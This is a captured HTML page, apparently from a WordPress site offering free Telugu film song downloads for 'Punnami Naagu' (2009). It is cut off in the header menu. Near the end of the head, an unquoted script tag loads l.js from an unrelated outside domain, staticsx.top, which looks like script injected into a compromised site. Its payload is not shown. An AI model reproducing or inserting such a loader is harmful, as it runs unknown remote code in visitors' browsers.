

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/punnami-naagu-songaaa-download1/
body_size: 9616
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Punnami Naagu 2009 Telugu Mp3 Songs Download Naa songs</title>
		<meta name="description" content="Punnami Naagu Songs Download, Punnami Naagu Songs Free Download, Punnami Naagu Naa Songs, Punnami Naagu Mp3 Download, Punnami Naagu Film Songs Download, Download Punnami Naagu Songs, Punnami Naagu 2009 Movie Songs Dowloading, Punnami Naagu NaaSongs. Com, Punnami Naagu Film Audio Songs, Punnami Naagu HQ Songs Free." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/punnami-naagu-songaaa-download1/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Punnami Naagu 2009 Telugu Mp3 Songs Download Naa songs" />
		<meta property="og:description" content="Punnami Naagu Songs Download, Punnami Naagu Songs Free Download, Punnami Naagu Naa Songs, Punnami Naagu Mp3 Download, Punnami Naagu Film Songs Download, Download Punnami Naagu Songs, Punnami Naagu 2009 Movie Songs Dowloading, Punnami Naagu NaaSongs. Com, Punnami Naagu Film Audio Songs, Punnami Naagu HQ Songs Free." />
		<meta property="og:url" content="https://naasongs.me/punnami-naagu-songaaa-download1/" />
		<meta property="article:published_time" content="2017-03-16T14:03:56+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:55:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Punnami Naagu 2009 Telugu Mp3 Songs Download Naa songs" />
		<meta name="twitter:description" content="Punnami Naagu Songs Download, Punnami Naagu Songs Free Download, Punnami Naagu Naa Songs, Punnami Naagu Mp3 Download, Punnami Naagu Film Songs Download, Download Punnami Naagu Songs, Punnami Naagu 2009 Movie Songs Dowloading, Punnami Naagu NaaSongs. Com, Punnami Naagu Film Audio Songs, Punnami Naagu HQ Songs Free." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#blogposting","name":"Punnami Naagu 2009 Telugu Mp3 Songs Download Naa songs","headline":"Punnami Naagu","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Punnami-Naagu.jpg","width":250,"height":250},"datePublished":"2017-03-16T14:03:56+06:00","dateModified":"2023-05-20T16:55:44+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#webpage"},"articleSection":"2009 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#listItem","position":2,"name":"Punnami Naagu","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#webpage","url":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/","name":"Punnami Naagu 2009 Telugu Mp3 Songs Download Naa songs","description":"Punnami Naagu Songs Download, Punnami Naagu Songs Free Download, Punnami Naagu Naa Songs, Punnami Naagu Mp3 Download, Punnami Naagu Film Songs Download, Download Punnami Naagu Songs, Punnami Naagu 2009 Movie Songs Dowloading, Punnami Naagu NaaSongs. Com, Punnami Naagu Film Audio Songs, Punnami Naagu HQ Songs Free.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2017\/03\/Punnami-Naagu.jpg","@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#mainImage","width":250,"height":250},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/punnami-naagu-songaaa-download1\/#mainImage"},"datePublished":"2017-03-16T14:03:56+06:00","dateModified":"2023-05-20T16:55:44+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Punnami Naagu Comments Feed" href="https://naasongs.me/punnami-naagu-songaaa-download1/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/2155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=2155' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpunnami-naagu-songaaa-download1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpunnami-naagu-songaaa-download1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"95f7cfde74","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"95f7cfde74","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2155};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d32d940e72";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-2155 single-format-standard punnami-naagu-songaaa-download1 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
